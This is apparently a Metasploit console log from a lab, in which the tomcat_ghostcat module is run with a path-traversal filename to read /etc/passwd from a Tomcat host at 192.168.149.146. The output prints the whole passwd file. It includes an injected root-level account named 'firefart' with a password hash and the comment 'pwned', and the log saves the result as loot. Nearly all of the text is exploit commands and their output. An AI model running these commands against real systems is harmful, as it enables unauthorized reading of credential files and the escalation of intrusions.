 msf auxiliary(admin/http/tomcat_ghostcat) > set filename /../../../../etc/passwd
filename => /../../../../etc/passwd
msf auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.149.146
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
[+] 192.168.149.146:8009 - File contents save to: /home/kali/.msf4/loot/20250909182027_default_192.168.149.146_........etc_858522.txt
[*] Auxiliary module execution completed
msf auxiliary(admin/http/tomcat_ghostcat) >